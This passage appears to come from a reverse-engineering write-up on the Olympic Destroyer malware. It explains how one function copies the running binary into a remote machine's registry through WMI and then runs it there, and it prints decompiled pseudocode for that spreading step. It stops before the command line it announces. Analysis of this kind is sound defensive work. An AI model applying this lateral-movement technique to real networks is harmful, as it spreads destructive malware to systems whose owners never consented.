At 0x00404C30 the second interesting function (called writeFileToRemoteRegistryAndExecuteCommandlineVbs) is located. It takes the target IP address as well as the credentials as input. It is very similar to the function 0x004045D0 described previously. The main difference is that by using the StdRegProv class and the function SetBinaryValue a registry key in HKEY_CURRENT_USER\Environment with the name Data is created on the remote computer. The value of the registry key an executable file, but interestingly it is not the copy of Olympic Destroyer with the updated credential list in %tmp%, as I would have expected, but it is the binary which is currently executed and thus does not contain any of the current system’s credentials:
GetModuleFileNameW(0, &Filename, 0x208u); hFileSelf = CreateFileW(&Filename, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0); hFile = hFileSelf; if ( hFileSelf == (HANDLE)-1 ) { v24 = pProxy; (*(void (__cdecl **)(BSTR))(*(_DWORD *)SetBinaryValue + 8))(SetBinaryValue); (*(void (__cdecl **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv); (*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv); goto erroCase; } tmp = (BSTR)GetFileSize(hFileSelf, 0); rgsabound.cElements = (ULONG)tmp; rgsabound.lLbound = 0; safeArray = SafeArrayCreate(0x11u, 1u, &rgsabound); if ( safeArray && SafeArrayAccessData(safeArray, &safeArrayBuffer) >= 0 ) { ReadFile(hFile, safeArrayBuffer, (DWORD)tmp, &NumberOfBytesRead, 0); SafeArrayUnaccessData(safeArray); pvarg.lVal = (LONG)safeArray; pvarg.vt = 8209; v23 = (*(int (__stdcall **)(BSTR, const wchar_t *, _DWORD, VARIANTARG *, _DWORD))(*(_DWORD *)SetBinaryValue + 20))( SetBinaryValue, L"uValue", 0, &pvarg, 0);
The remote spreading algorithm spreads the wrong binary
After the binary is written to the remote registry, the function at 0x00404C30 calls the function at 0x004044B0. Here the function Create of the COM class Win32_Process is used to remotely execute another command line. This command line is already known from the Talos blog post. For readability I pretty-printed the commands:
12/23